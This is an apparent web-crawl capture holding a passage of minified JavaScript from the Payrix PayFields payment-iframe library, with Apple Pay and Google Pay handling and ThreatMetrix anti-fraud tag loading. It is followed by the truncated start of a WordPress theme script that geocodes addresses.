                    e.setAttribute("style", "background: rgba(0, 0, 0, 0.00392157); position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; display: none; margin: 0px; padding: 0px; z-index: 10000;"),
                    PayFields.jQuery("body").append(e),
                    0 < Object.keys(PayFields.swipeStyles).length && PayFields.jQuery("#payFields-iframe-swiper").css(PayFields.swipeStyles),
                    PayFields.swipeButton.element &&
                        ((e = PayFields.jQuery(PayFields.swipeButton.element)),
                        PayFields.swipeButton.value ? e.text(PayFields.swipeButton.value) : (PayFields.swipeButton.value = "Swipe"),
                        e.css({ textTransform: "uppercase", cursor: "pointer", border: "none", minWidth: "150px", outline: "none", height: "30px", backgroundColor: "rgb(134, 198, 208)", color: "rgb(255, 255, 255)" }),
                        e.on("click", PayFields.swipePopup))),
                (Payfields.appended = !0);
				// PayFields.jQuery(PayFields.button.element).on("click", PayFields.submit);
        }
        return {
            jQuery:
                "function" == typeof jQuery
                    ? jQuery
                    : "function" == typeof $
                    ? $
                    : function (e) {
                          var i = {
                              get: function (e) {
                                  return void 0 !== e && this._elements[e] ? this._elements[e] : this._elements;
                              },
                              on: function (e, i) {
                                  for (var s = 0; s < this._elements.length; s++) {
                                      var t = this._elements[s],
                                          n = !1;
                                      "ready" == e &&
                                          ((
                                              t.nodeType && 9 == t.nodeType
                                                  ? "complete" == t.readyState || ("loading" !== t.readyState && !t.documentElement.doScroll)
                                                  : "complete" == t.ownerDocument.readyState || ("loading" !== t.ownerDocument.readyState && !t.ownerDocument.documentElement.doScroll)
                                          )
                                              ? (i(), (n = !0))
                                              : (e = "DOMContentLoaded")),
                                          n ||
                                              ((n = function (e) {
                                                  return PayFields.jQuery(e.srcElement || e.target).get(0) == t && ((e = e || window.event), i.call(t, e));
                                              }),
                                              t.addEventListener ? t.addEventListener(e, n, !1) : t.attachEvent && t.attachEvent("on" + e, n));
                                  }
                                  return this;
                              },
                              attr: function (e, i) {
                                  if (void 0 === i) return this.length ? this._elements[0].getAttribute(e) : void 0;
                                  for (var s = 0; s < this._elements.length; s++) this._elements[s].setAttribute(e, i);
                                  return this;
                              },
                              show: function (e) {
                                  for (var i = 0; i < this._elements.length; i++) this._elements[i].style.display = "block";
                              },
                              hide: function (e) {
                                  for (var i = 0; i < this._elements.length; i++) this._elements[i].style.display = "none";
                              },
                              prop: function (e, i) {
                                  if (void 0 === i) return this.length ? this._elements[0].name : void 0;
                                  for (var s = 0; s < this._elements.length; s++) this._elements[s][e] = i;
                                  return this;
                              },
                              append: function (e) {
                                  var i = e;
                                  if ((i = e instanceof Object && !(e instanceof Array) && e.get ? e.get(0) : i)) for (var s = 0; s < this._elements.length; s++) this._elements[s].appendChild(i);
                                  return this;
                              },
                              css: function (e, i) {
                                  var s = e instanceof Object && !(e instanceof Array);
                                  if (void 0 === i && !s) return this.length ? this._elements[0].style[e] : void 0;
                                  var t = e;
                                  s || ((t = {})[e] = i);
                                  for (var n = 0; n < this._elements.length; n++) {
                                      var o,
                                          a = this._elements[n];
                                      for (o in t) t.hasOwnProperty(o) && (a.style[o] = t[o]);
                                  }
                                  return this;
                              },
                              text: function (e) {
                                  if (void 0 === e) return this.length ? this._elements[0].value || this._elements[0].innerText : void 0;
                                  for (var i = 0; i < this._elements.length; i++) {
                                      var s = this._elements[i];
                                      s.innerText = s.value = e;
                                  }
                                  return this;
                              },
                              fadeOut: function (e) {
                                  e = e || 2e3;
                                  for (var i = Math.round(e / 10), s = 0; s < this._elements.length; s++) {
                                      var t = this._elements[s];
                                      t.style.opacity || (t.style.opacity = 1),
                                          !(function () {
                                              var e = setInterval(function () {
                                                  0 < t.style.opacity ? (t.style.opacity -= 0.1) : clearInterval(e);
                                              }, i);
                                          })();
                                  }
                              },
                              ready: function (e) {
                                  return this.on("ready", e);
                              },
                              _elements: [],
                          };
                          if ("string" == typeof e)
                              try {
                                  i._elements = document.querySelectorAll(e);
                              } catch (e) {}
                          else e instanceof Object && !(e instanceof Array) && (e.get ? (i._elements = e.get()) : (i._elements = [e]));
                          return (i.length = i._elements.length), i;
                      },
            config: {
                merchantName: "",
                billingAddress: {},
                additionalData: {},
                items: [],
                invoiceResult: {},
                swipe: !1,
                googlePay: { googlePayButtonId: "googlePayButton", buttonColor: "default", buttonType: "plain", environment: "PRODUCTION", facilitatorMerchantId: "" },
                origin: "",
            },
            swipeStyles: {},
            api: "https://api.payrix.com",
            count: 0,
            button: {},
            cssFileUrl: "",
            buttonAmount: null,
            customFields: [],
            swipeButton: {},
            customizations: { style: {}, placeholders: {}, optionalFields: [] },
            fieldsErrors: !1,
            fields: [],
            iframes: {},
            appended: !1,
            poppedUp: !1,
            fieldsAdded: [],
            swiped: !1,
            tmxId: "",
            onSuccess: function (e) {},
            onFailure: function (e) {},
            onFinish: function (e) {},
            onValidationFailure: function () {},
            onRestore: function () {},
            onSessionStart: function () {},
            onUnmount: function () {},
            isValid: function () {
                var e = !1,
                    i = !1,
                    s = ["number", "expiration", "cvv", "name", "address", "customer_id", "routing", "account_type", "account_number", "origin"],
                    t = [
                        ".input",
                        ".number",
                        ".expiration",
                        ".cvv",
                        ".name",
                        ".address-input",
                        ".address1",
                        ".city",
                        ".state",
                        ".zip",
                        ".email",
                        ".phone",
                        ".form-error",
                        ".number-error",
                        ".expiration-error",
                        ".cvv-error",
                        ".name-error",
                        ".address-form-error",
                        ".address1-error",
                        ".city-error",
                        ".state-error",
                        ".zip-error",
                        ".email-error",
                        ".phone-error",
                        ".card-icon",
                        ".customer_id",
                        "customer_id-error",
                        ".routing",
                        ".account_type",
                        ".account_number",
                        ".routing-error",
                        ".account_type-error",
                        ".account_number-error",
                        ".origin",
                        ".origin-error",
                    ],
                    n = ["#payFields-iframe-swiper"],
                    o = ["#payment_number", "#expiration", "#payment_cvv", "#name", "#address1", "#city", "#state", "#zip", "#email", "#phone", "#customer_id", "#routing", "#account_type", "#account_number"];
                if (!PayFields.config.sessionKey && !PayFields.config.apiKey && !PayFields.config.txnSessionKey) return console.log("The sessionKey, apiKey or txnSessionKey is not properly configured."), !1;
                if (!PayFields.config.merchant && "token" !== PayFields.config.mode) return console.log("The merchant is not properly configured."), !1;
                if ("txnToken" === PayFields.config.mode && PayFields.config.token) return console.log("Token cannot be setup in config in txnToken mode"), !1;
                if ("token" !== PayFields.config.mode && PayFields.config.txnType && !["sale", "auth", "ecsale"].includes(PayFields.config.txnType)) return console.log("Not a valid transaction type"), !1;
                if (0 === PayFields.fields.length && !PayFields.config.swipe && !PayFields.config.token) return console.log("No fields were setup"), !1;
                if (PayFields.customizations.hasOwnProperty("optionalFields")) {
                    var a = ["#phone", "#email", "#expiration", "#payment_cvv", "#address1", "#city", "#state", "#zip", "#customer_id", "#routing", "#account_type", "#account_number", "#origin"];
                    for (d in PayFields.customizations.optionalFields)
                        PayFields.customizations.optionalFields.hasOwnProperty(d) &&
                            ("#expiration" == PayFields.customizations.optionalFields[d] && (i = !0),
                            -1 == a.indexOf(PayFields.customizations.optionalFields[d]) && console.log(PayFields.customizations.optionalFields[d] + " is not a valid optional field. The optional fields allow are: " + a.join(", ")));
                }
                if (0 < PayFields.fields.length) {
                    for (var l = 0; l < PayFields.fields.length; l++) {
                        if ("object" != typeof PayFields.fields[l]) return console.log("An object has to be sent for the field options"), !1;
                        if (-1 === s.indexOf(PayFields.fields[l].type)) return console.log(PayFields.fields[l].type + " is not a valid type of field"), !1;
                        if (!PayFields.fields[l].element) return console.log("You should pass an element for field " + PayFields.fields[l].type), !1;
                        if (("number" === PayFields.fields[l].type ? (e = !0) : "expiration" === PayFields.fields[l].type && (i = !0), 0 === PayFields.jQuery(PayFields.fields[l].element).length))
                            return console.log("Please create the div with element " + PayFields.fields[l].element), !1;
                    }
                    if (!PayFields.config.swipe && !PayFields.config.token && "ecsale" !== Payfields.config.txnType) {
                        if (!e) return console.log("field with type number is required"), !1;
                        if (!i) return console.log("field with type expiration is required"), !1;
                    }
                    if (PayFields.customizations.hasOwnProperty("style"))
                        for (var d in PayFields.customizations.style)
                            if (PayFields.customizations.style.hasOwnProperty(d)) {
                                if (-1 === t.indexOf(d) && -1 === n.indexOf(d)) return console.log(d + " element does not exist, please check documentation for proper elements"), !1;
                                if ("object" != typeof PayFields.customizations.style[d]) return console.log("You need to pass an object for styling element " + d), !1;
                                "#payFields-iframe-swiper" === d && ((PayFields.swipeStyles = PayFields.customizations.style[d]), delete PayFields.customizations.style[d]);
                            }
                    if (PayFields.customizations.hasOwnProperty("placeholders"))
                        for (var d in PayFields.customizations.placeholders)
                            if (PayFields.customizations.placeholders.hasOwnProperty(d)) {
                                if (-1 === o.indexOf(d)) return console.log(d + " is not a valid placeholder, please check documentation for proper placeholders"), !1;
                                if ("string" != typeof PayFields.customizations.placeholders[d]) return console.log("You need to pass a string to customize text of placeholder " + d), !1;
                            }
                }
                return !0;
            },
            clearFields: function (e) {
                var i,
                    s = ["address1", "city", "state", "zip", "email", "phone"],
                    t = PayFields.jQuery("#payFields-iframe"),
                    n = [];
                i = Array.isArray(e) ? e : PayFields.fieldsAdded;
                for (var o, a, l = 0; l < i.length; l++)
                    if (0 <= PayFields.fieldsAdded.indexOf(i[l]))
                        if (
                            (window.frames["payFields_" + i[l]] &&
                                ((a = (o = PayFields.jQuery("#payFields-iframe-" + i[l])).attr("src")),
                                o.get(0).contentWindow.postMessage(JSON.stringify({ sender: "clear" }), a),
                                "address" === i[l] ? (n.push(s[0]), n.push(s[1]), n.push(s[2]), n.push(s[3]), n.push(s[4]), n.push(s[5])) : n.push(i[l])),
                            !window.frames["payFields_" + i[l]])
                        )
                            if ("address" === i[l]) for (var d = 0; d < s.length; d++) -1 === PayFields.customFields.indexOf(s[d]) && n.push(s[d]);
                            else -1 === PayFields.customFields.indexOf(i[l]) && n.push(i[l]);
                t.get(0).contentWindow.postMessage(JSON.stringify({ sender: "clear", clearFields: n }), PayFields.api + "/payFields?section=main");
            },
            reload: function (e) {
                for (var i, s, t = 0; t < PayFields.fields.length; t++) (i = PayFields.fields[t].element), (s = PayFields.fields[t].type), (!e && PayFields.jQuery("#payFields-iframe-" + s).length) || PayFields.appendTo(s, i);
            },
            restore: function (e) {
                var i,
                    s,
                    t,
                    n = PayFields.jQuery("#payFields-iframe");
                t = Array.isArray(e) ? e : PayFields.fieldsAdded;
                for (var o = 0; o < t.length; o++)
                    0 <= PayFields.fieldsAdded.indexOf(t[o]) &&
                        ((s = t[o].charAt(0).toUpperCase() + t[o].slice(1)),
                        (i = PayFields.jQuery("#payFields-iframe-" + t[o])),
                        (function (e) {
                            i.on("load", function () {
                                n.get(0).contentWindow.postMessage(JSON.stringify({ sender: "restore" + e }), PayFields.api + "/payFields?section=main");
                            });
                        })(s));
                setTimeout(function () {
                    isFunction(PayFields.onRestore) && PayFields.onRestore();
                }, 100);
            },
            appendTo: function (e, i) {
                return PayFields.appended
                    ? e && -1 !== PayFields.fieldsAdded.indexOf(e)
                        ? i && "string" == typeof i
                            ? ((i = PayFields.jQuery(i)),
                              (PayFields.customizations.hasOwnProperty("style") && Object.getOwnPropertyNames(PayFields.customizations.style).length) ||
                                  ("address" === e ? i.css({ height: "440px", width: "300px" }) : i.css({ height: "75px", width: "300px" })),
                              i.append(PayFields.iframes[e]),
                              void PayFields.restore([e]))
                            : (console.log("Improper element passed"), !1)
                        : (console.log("No field type passed or not one of fields setup"), !1)
                    : (console.log("An iframe cannot be moved before it is appended"), !1);
            },
            addWalletButtons: function () {
                var e;
                PayFields.jQuery("apple-pay-button").hide(),
                    void 0 !== PayFields.config.merchant &&
                        ((e = new XMLHttpRequest()).open("GET", PayFields.api + "/walletParams/" + PayFields.config.merchant, !0),
                        (e.onreadystatechange = function () {
                            if (e.readyState === XMLHttpRequest.DONE && 200 === e.status) {
                                let s = JSON.parse(this.response);
                                if (void 0 !== s.errors && 0 !== s.errors.length) isFunction(PayFields.onFailure) && PayFields.onFailure(s);
                                else if (
                                    (void 0 !== s.response &&
                                        ((s = s.response),
                                        (Payfields.config.merchantName = s.merchantDisplayName),
                                        1 === s.applePayEnabled &&
                                            window.ApplePaySession &&
                                            0 !== PayFields.jQuery("apple-pay-button").length &&
                                            (PayFields.jQuery("apple-pay-button").show(), PayFields.jQuery("apple-pay-button").on("click", PayFields.applePay))),
                                    1 === s.googlePayEnabled && 0 !== PayFields.jQuery("#" + Payfields.config.googlePay.googlePayButtonId).length)
                                ) {
                                    if (!window.postMessage || !window.addEventListener)
                                        return console.log("The browser doesn't support postMessage or addEventListener"), void alert("The browser doesn't support postMessage or addEventListener");
                                    PayFields.config.googlePay.facilitatorMerchantId = s.google.facilitatorMerchantId;
                                    let e = document.createElement("iframe"),
                                        i =
                                            (e.setAttribute("id", "payGoogle-iframe"),
                                            (e.src =
                                                PayFields.api +
                                                "/payGoogle?environment=" +
                                                PayFields.config.googlePay.environment +
                                                "&buttonColor=" +
                                                PayFields.config.googlePay.buttonColor +
                                                "&buttonType=" +
                                                PayFields.config.googlePay.buttonType +
                                                "&merchantId=" +
                                                PayFields.config.merchant +
                                                "&facilitatorId=" +
                                                PayFields.config.googlePay.facilitatorMerchantId +
                                                "&amount=" +
                                                PayFields.config.amount +
                                                "&txnType=" +
                                                PayFields.config.txnType +
                                                "&tax=" +
                                                Payfields.config.tax),
                                            PayFields.config.apiKey
                                                ? (e.src += "&APIKEY=" + PayFields.config.apiKey)
                                                : PayFields.config.txnSessionKey
                                                ? (e.src += "&TXNSESSIONKEY=" + PayFields.config.txnSessionKey)
                                                : (e.src += "&SESSIONKEY=" + PayFields.config.sessionKey),
                                            (e.name = "payGoogle"),
                                            e.setAttribute("allowpaymentrequest", !0),
                                            (e.title = "Checkout page"),
                                            (e.width = "400"),
                                            (e.height = "100"),
                                            (e.frameBorder = "0"),
                                            document.getElementById(Payfields.config.googlePay.googlePayButtonId));
                                    i.appendChild(e),
                                        PayFields.jQuery("#payGoogle-iframe").on("load", function () {
                                            window.addEventListener("message", o);
                                        });
                                }
                            }
                        }),
                        e.setRequestHeader("Content-Type", "application/json; charset=UTF-8"),
                        PayFields.config.apiKey
                            ? e.setRequestHeader("APIKEY", PayFields.config.apiKey)
                            : PayFields.config.txnSessionKey
                            ? e.setRequestHeader("TXNSESSIONKEY", PayFields.config.txnSessionKey)
                            : e.setRequestHeader("SESSIONKEY", PayFields.config.sessionKey),
                        e.send());
            },
            applePay: function () {
                var o = new XMLHttpRequest(),
                    s = Number(PayFields.config.amount) / 100,
                    e =
                        ((s = (s = s.toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")),
                        {
                            countryCode: "US",
                            currencyCode: "USD",
                            supportedNetworks: ["visa", "masterCard", "amex", "discover"],
                            merchantCapabilities: ["supports3DS"],
                            total: { label: Payfields.config.merchantName, amount: s },
                            requiredBillingContactFields: ["name", "phone", "postalAddress"],
                        });
                try {
                    var a = new ApplePaySession(3, e);
                    (a.onvalidatemerchant = function (e) {
                        var i,
                            s = { validationDomain: window.location.hostname };
                        for (i in (o.open("POST", PayFields.api + "/applePayValidation/" + PayFields.config.merchant, !1),
                        (o.onreadystatechange = function () {
                            o.readyState === XMLHttpRequest.DONE && 200 === o.status && a.completeMerchantValidation(JSON.parse(o.responseText));
                        }),
                        (headers = l())))
                            o.setRequestHeader(i, headers[i]);
                        o.send(JSON.stringify(s));
                    }),
                        (a.onshippingmethodselected = function (e) {
                            var i = { newTotal: s };
                            a.completeShippingMethodSelection(i);
                        }),
                        (a.onpaymentauthorized = function (e) {
                            var i = { status: ApplePaySession.STATUS_SUCCESS, errors: [] };
                            if ((a.completePayment(i), e.payment.token)) {
                                var s,
                                    i = e.payment.token.paymentData,
                                    t = PayFields.api + "/txns";
                                const n = e.payment.billingContact;
                                for (s in (o.open("POST", t, !1),
                                (o.onreadystatechange = function () {
                                    if (o.readyState === XMLHttpRequest.DONE && 200 === o.status) {
                                        let e = JSON.parse(o.response);
                                        void 0 !== e.response
                                            ? 0 !== (e = e.response).errors.length
                                                ? (isFunction(PayFields.onFailure) && PayFields.onFailure(e), isFunction(PayFields.onFinish) && Payfields.onFinish(e))
                                                : 0 !== e.data.length && (isFunction(PayFields.onSuccess) && PayFields.onSuccess(e), isFunction(PayFields.onFinish) && PayFields.onFinish(e))
                                            : (isFunction(PayFields.onFailure) && PayFields.onFailure(e), isFunction(PayFields.onFinish) && PayFields.onFinish(e));
                                    }
                                }),
                                (headers = l())))
                                    o.setRequestHeader(s, headers[s]);
                                o.send(
                                    JSON.stringify(
                                        ((e = {}),
                                        (e = {
                                            merchant: PayFields.config.merchant,
                                            type: PayFields.config.txnType,
                                            origin: 2,
                                            entryMode: 9,
                                            total: PayFields.config.amount,
                                            payment: { paymentData: { data: i.data, header: { ephemeralPublicKey: i.header.ephemeralPublicKey } }, version: i.version, encrypted: "applePaymentToken" },
                                            address1: Array.isArray(n.addressLines) ? n.addressLines.join(" ") : n.addressLines,
                                            city: n.locality,
                                            state: n.administrativeArea,
                                            zip: n.postalCode,
                                            first: n.givenName,
                                            last: n.familyName,
                                        }),
                                        void 0 !== PayFields.config.tax && (e.tax = PayFields.config.tax),
                                        void 0 !== PayFields.config.order && (e.order = PayFields.config.order),
                                        void 0 !== PayFields.config.discount && (e.discount = PayFields.config.discount),
                                        void 0 !== PayFields.config.shipping && (e.shipping = PayFields.config.shipping),
                                        void 0 !== PayFields.config.duty && (e.duty = PayFields.config.duty),
                                        void 0 !== PayFields.config.fee && (e.fee = PayFields.config.fee),
                                        e)
                                    )
                                );
                            }
                        }),
                        isFunction(PayFields.onSessionStart) && PayFields.onSessionStart(),
                        a.begin();
                } catch (e) {
                    console.log(e.message);
                }
            },
            submit: function () {
                var e = PayFields.jQuery("#payFields-iframe");
                if (
                    (e.get(0).contentWindow.postMessage(JSON.stringify({ sender: "payFieldsConfig", config: PayFields.config, tmxSessionId: PayFields.tmxId }), PayFields.api + "/payFields?section=main"),
                    !PayFields.config.amount && "token" !== PayFields.config.mode)
                )
                    return console.log("Submit has been disabled, no amount was set"), !1;
                if (((PayFields.fieldsErrors = !1), (PayFields.count = 0), PayFields.button.element && PayFields.jQuery(this).prop("disabled", !0), 0 < PayFields.fields.length))
                    for (var i = 0; i < PayFields.fields.length; i++) {
                        var s,
                            t = PayFields.jQuery("#payFields-iframe-" + PayFields.fields[i].type),
                            n = t.attr("src");
                        (s =
                            !PayFields.swiped ||
                            ("number" !== PayFields.fields[i].type &&
                                "expiration" !== PayFields.fields[i].type &&
                                "cvv" !== PayFields.fields[i].type &&
                                "customer_id" !== PayFields.fields[i].type &&
                                "routing" !== PayFields.fields[i].type &&
                                "account_type" !== PayFields.fields[i].type &&
                                "account_number" !== PayFields.fields[i].type &&
                                "name" !== PayFields.fields[i].type)
                                ? PayFields.config.customer || "name" !== PayFields.fields[i].type || ("token" !== PayFields.config.mode && "txnToken" !== PayFields.config.mode)
                                    ? { sender: "button" }
                                    : { sender: "button", requireLastname: !0 }
                                : { sender: "button", swiped: !0 }),
                            PayFields.customizations.hasOwnProperty("optionalFields") && (s.optionals = PayFields.customizations.optionalFields),
                            t.length ? t.get(0).contentWindow.postMessage(JSON.stringify(s), n) : ((s.field = PayFields.fields[i].type), e.get(0).contentWindow.postMessage(JSON.stringify(s), PayFields.api + "/payFields?section=main"));
                    }
                else 0 === PayFields.fields.length && (PayFields.swiped || PayFields.config.token) && e.get(0).contentWindow.postMessage(JSON.stringify({ sender: "process" }), PayFields.api + "/payFields?section=main");
            },
            swipePopup: function () {
                if (!PayFields.config.swipe) return console.log("Swipe is not enabled!"), !0;
                if (PayFields.poppedUp) return !0;
                var e = PayFields.jQuery("#payFields-iframe-swiper"),
                    i = (e.css("display", "block"), e.attr("src"));
                e.get(0).contentWindow.postMessage(JSON.stringify({ sender: "showSwipe", fields: PayFields.fieldsAdded }), i);
            },
            addFields: function () {
                var n = !1,
                    o = !1,
                    a = !0,
                    l = {},
                    e = [
                        ".input",
                        ".number",
                        ".expiration",
                        ".cvv",
                        ".name",
                        ".address-input",
                        ".address1",
                        ".city",
                        ".state",
                        ".zip",
                        ".email",
                        ".phone",
                        ".form-error",
                        ".number-error",
                        ".expiration-error",
                        ".cvv-error",
                        ".name-error",
                        ".address-form-error",
                        ".address1-error",
                        ".city-error",
                        ".state-error",
                        ".zip-error",
                        ".email-error",
                        ".phone-error",
                        ".card-icon",
                        "customer_id",
                        "customer_id-error",
                        ".origin",
                        ".origin-error",
                    ],
                    i = {};
                if (PayFields.customizations.hasOwnProperty("style") && Object.getOwnPropertyNames(PayFields.customizations.style).length) {
                    for (var n = !0, s = 0; s < e.length; s++) PayFields.customizations.style.hasOwnProperty(e[s]) && (i[e[s]] = PayFields.customizations.style[e[s]]);
                    l.styles = i;
                }
                PayFields.customizations.hasOwnProperty("placeholders") && Object.getOwnPropertyNames(PayFields.customizations.placeholders).length && ((o = !0), (l.placeholders = PayFields.customizations.placeholders)),
                    PayFields.customizations.hasOwnProperty("autoComplete") && ((l.autoComplete = PayFields.customizations.autoComplete), (a = l.autoComplete));
                for (s = 0; s < PayFields.fields.length; s++) {
                    var t,
                        d,
                        r = PayFields.jQuery(PayFields.fields[s].element),
                        y = document.createElement("iframe");
                    y.setAttribute("id", "payFields-iframe-" + PayFields.fields[s].type),
                        "address" === PayFields.fields[s].type
                            ? ((d = "&standAloneZip=" + PayFields.config.standAloneZip), (t = "&standAloneAddress=" + PayFields.config.standAloneAddress), (y.src = PayFields.api + "/payFields?section=" + PayFields.fields[s].type + d + t))
                            : (y.src = PayFields.api + "/payFields?section=" + PayFields.fields[s].type),
                        (y.name = "payFields_" + PayFields.fields[s].type),
                        (y.style.display = "block"),
                        (y.style.height = "100%"),
                        (y.style.width = "100%"),
                        (y.frameBorder = "0"),
                        (PayFields.iframes[PayFields.fields[s].type] = y),
                        PayFields.fieldsAdded.push(PayFields.fields[s].type),
                        n ||
                            ("address" === PayFields.fields[s].type
                                ? (PayFields.config.standAloneZip && void 0 !== PayFields.config.standAloneZip) || PayFields.config.standAloneAddress || void 0 !== PayFields.config.standAloneAddress
                                    ? ((d = 0), PayFields.config.standAloneZip && ((d += 90), r.css({ height: d + "px", width: "300px" })), PayFields.config.standAloneAddress && ((d += 90), r.css({ height: d + "px", width: "300px" })))
                                    : r.css({ height: "440px", width: "300px" })
                                : r.css({ height: "75px", width: "300px" })),
                        r.append(y),
                        ((("token" === PayFields.config.mode || "txnToken" === PayFields.config.mode) && PayFields.config.customer) || ("token" !== PayFields.config.mode && PayFields.config.token)) &&
                            ("name" === PayFields.fields[s].type
                                ? (PayFields.fields[s].values = { name: " **********" })
                                : "address" === PayFields.fields[s].type && (PayFields.fields[s].values = { address: " **********", email: " **********", city: " ********", zip: " *****", phone: " **********", state: " **" })),
                        "token" !== PayFields.config.mode &&
                            PayFields.config.token &&
                            ("number" === PayFields.fields[s].type
                                ? (PayFields.fields[s].values = { number: " **** **** **** ****" })
                                : "expiration" === PayFields.fields[s].type && (PayFields.fields[s].values = { expiration: " ** / **" })),
                        !(function (s, t) {
                            t.onload = function () {
                                if (PayFields.fields[s].values && "object" == typeof PayFields.fields[s].values) {
                                    if ("address" === PayFields.fields[s].type)
                                        for (var e in PayFields.fields[s].values)
                                            Payfields.fields[s].values.hasOwnProperty(e) &&
                                                ("object" == typeof Payfields.fields[s].values[e] && (Payfields.fields[s].values[e] = Payfields.fields[s].values[e][e]),
                                                Payfields.fields[s].values[e] && ("address" === e ? PayFields.customFields.push("address1") : PayFields.customFields.push(e)));
                                    else Payfields.customFields.push(PayFields.fields[s].type);
                                    var i = { sender: "customValues", values: PayFields.fields[s].values };
                                    PayFields.customizations.hasOwnProperty("optionalFields") && (i.optionals = PayFields.customizations.optionalFields), t.contentWindow.postMessage(JSON.stringify(i), t.src);
                                }
                                (n || o || a) && t.contentWindow.postMessage(JSON.stringify({ sender: "customizations", customizations: l }), t.src),
                                    setTimeout(function () {
                                        t.style.display = "block";
                                    }, 100);
                            };
                        })(s, y);
                }
            },
            formatAmount: function (e) {
                return (Number(e) / 100)
                    .toFixed(2)
                    .toString()
                    .replace(/\B(?=(\d{3})+(?!\d))/g, ",");
            },
            appendErrors: function (e) {
                var i,
                    s = ["address1", "city", "state", "zip", "email", "phone"];
                if (e.hasOwnProperty("field"))
                    for (var t in e.field)
                        if (e.field.hasOwnProperty(t))
                            if (0 <= s.indexOf(t)) {
                                if (!window.frames.payFields_address) break;
                                var n = (o = PayFields.jQuery("#payFields-iframe-address")).attr("src");
                                o.get(0).contentWindow.postMessage(JSON.stringify({ sender: "responseErrors", field: t, errorMsg: e.field[t] }), n);
                            } else {
                                if (!window.frames["payFields_" + t]) break;
                                var o,
                                    n = (o = PayFields.jQuery("#payFields-iframe-" + t)).attr("src");
                                o.get(0).contentWindow.postMessage(JSON.stringify({ sender: "responseErrors", errorMsg: e.field[t] }), n);
                            }
                0 < e.msg.length && console.log(e.msg),
                    PayFields.button.element && ((i = PayFields.jQuery(PayFields.button.element)).text("Error"), i.css({ backgroundColor: "red", transition: "2s" })),
                    setTimeout(function () {
                        var e, i;
                        PayFields.button.element &&
                            ((e = null),
                            PayFields.button.value
                                ? (e = PayFields.button.value)
                                : "token" === PayFields.config.mode
                                ? (e = "Save Payment")
                                : ((e = "Purchase"), PayFields.config.amount == PayFields.buttonAmount && (e += " $" + PayFields.formatAmount(PayFields.config.amount))),
                            (i = PayFields.jQuery(PayFields.button.element)).text(e),
                            i.css({ backgroundColor: "rgb(134, 198, 208)" }),
                            i.prop("disabled", !1));
                    }, 2e3);
            },
            appendIframe: function () {
                if (!PayFields.appended && PayFields.isValid()) {
                    var e;
                    if (
                        ("" != Payfields.cssFileUrl && !0 === Payfields.cssFileUrl.toLowerCase().includes("https") && $("head").append(`<link rel="stylesheet" href="${Payfields.cssFileUrl}" type="text/css" />`),
                        PayFields.button.element &&
                            ((i = null),
                            PayFields.button.value
                                ? (i = PayFields.button.value)
                                : "token" === PayFields.config.mode
                                ? (i = "Save Payment")
                                : ((i = "Purchase"), PayFields.config.amount && ((PayFields.buttonAmount = PayFields.config.amount), (i += " $" + PayFields.formatAmount(PayFields.config.amount)))),
                            (e = PayFields.jQuery(PayFields.button.element)).text(i),
                            e.css({ textTransform: "uppercase", cursor: "pointer", border: "none", minWidth: "150px", outline: "none", height: "30px", backgroundColor: "rgb(134, 198, 208)", color: "rgb(255, 255, 255)" })),
                        !window.postMessage || !window.addEventListener)
                    )
                        return console.log("The browser doesn't support postMessage or addEventListener"), void alert("The browser doesn't support postMessage or addEventListener");
                    var i = document.createElement("iframe");
                    i.setAttribute("id", "payFields-iframe"),
                        (i.src = PayFields.api + "/payFields/?section=main"),
                        (i.style.display = "none"),
                        (i.name = "payFields_main"),
                        document.body.appendChild(i),
                        PayFields.jQuery("#payFields-iframe").on("load", s),
                        window.addEventListener("message", n);
                }
            },
            ready: function () {
                PayFields.appendIframe(), PayFields.addWalletButtons();
            },
            unmountAll: function () {
                for (var e = document.querySelector("#payFields-iframe"), i = document.querySelector("#payFields-iframe-swiper"), s = document.querySelector("#payGoogle-iframe"), t = 0; t < PayFields.fields.length; t++)
                    PayFields.iframes[PayFields.fields[t].type].remove();
                (PayFields.fieldsAdded = []),
                    (PayFields.iframes = {}),
                    (PayFields.count = 0),
                    document.querySelector(PayFields.button.element)?.removeEventListener("click", PayFields.submit),
                    document.querySelector(PayFields.swipeButton.element)?.removeEventListener("click", PayFields.swipePopup),
                    document.querySelector("apple-pay-button")?.removeEventListener("click", PayFields.applePay),
                    window.removeEventListener("message", o),
                    window.removeEventListener("message", n),
                    e?.remove(),
                    i?.remove(),
                    s?.remove(),
                    Payfields.cssFileUrl && document.querySelector(`link[href="${Payfields.cssFileUrl}"]`)?.remove(),
                    (PayFields.appended = !1),
                    isFunction(PayFields.onUnmount) && PayFields.onUnmount();
            },
        };
    })(),
    Payfields = PayFields;
PayFields.jQuery(document).ready(function () {
    PayFields.ready();
});
var __tmx_service_url__ = "https://h.online-metrix.net/fp/tags.js",
    __tmx_session_nscript_url__ = "https://h.online-metrix.net/fp/tags",
    __txm_org_id__ = "5mee3gqn",
    __tmx_session_id__ = "504a9c94-3870-4824-8087-9f58999ff180",
    __document_await_time__ = 3e3;
function autoLoadThreatMetrics() {
    PayFields.tmxId = __tmx_session_id__;
    const _ = document.createElement("script");
    (_.src = __tmx_service_url__.concat("?org_id=" + __txm_org_id__).concat("&session_id=" + __tmx_session_id__)), document.head.appendChild(_);
}
setTimeout(() => {
    if (document.querySelector(`script[src^="${__tmx_service_url__}"]`)) {
        var _ = document.querySelector("#__tmx__session__id");
        _ && ((__tmx_session_id__ = _.value), (PayFields.tmxId = __tmx_session_id__));
    } else {
        autoLoadThreatMetrics();
        const e = document.createElement("noscript"),
            t = document.createElement("iframe"),
            s = ((t.src = __tmx_session_nscript_url__.concat("?org_id=" + __txm_org_id__).concat("&session_id=" + __tmx_session_id__)), (t.style.display = "none"), e.appendChild(t), document.createElement("input"));
        (s.type = "hidden"),
            (s.name = "__tmx__session__id"),
            (s.id = "__tmx__session__id"),
            (s.value = __tmx_session_id__),
            document.body.appendChild(e),
            document.body.appendChild(s),
            t.addEventListener("load", function () {
                console.log("Threat Metrics are set.");
            });
    }
}, __document_await_time__);


--- FILE ---
content_type: application/javascript
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/js/ew-admin-search.js?ver=1767980473
body_size: -55
content:
jQuery(document).ready(function($){
    if ($('#acf-field-property_place_id').length > 0) {
        if ($('#property_address').val() != '') {
            populate_place_id($('#property_address').val());
        }

        $('#property_address').change(function () {
            populate_place_id($(this).val());
        });
    }
});

function populate_place_id($address){
    geocoder.geocode( { 'address': $address}, function(results, status) {
        if (status == google.maps.GeocoderStatus.OK) {
            console.log(results[0].place_id);
            console.log(results[0]);

